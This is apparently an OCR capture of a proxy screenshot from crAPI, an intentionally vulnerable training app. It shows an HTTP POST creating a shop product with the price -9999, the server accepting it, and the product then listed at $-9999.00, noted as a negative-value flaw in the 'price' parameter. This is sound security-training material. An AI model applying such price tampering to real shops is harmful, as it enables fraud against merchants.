 Request
Pretty Raw Hex JSON Web Token
1 POST /workshop/api/shop/products HTTP/1.1
2 Host: localhost:8888
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Content-Type: application/json
5 Accept-Language: en-GB
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8888/shop
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17 Content-Length: 63
18
19 {
"name":"Seat",
"price":-9999,
"image_url":"images/seat.svg"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Wed, 26 Jun 2024 09:56:36 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: GET, POST, HEAD, OPTIONS
7 Vary: origin, Cookie
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Content-Length: 71
13
14 {
"id":3,
"name":"Seat",
"price":"-9999.00",
"image_url":"images/seat.svg"
}
3 Negative values can be
passed in the 'price' parameter
crAPI Dashboard Shop Community Good Morning, Test Test!
← Shop + Add Coupons Past Orders
Available Balance: $0
Seat, $10.00
Buy
Wheel, $10.00
Buy
Seat, $-9999.00
Buy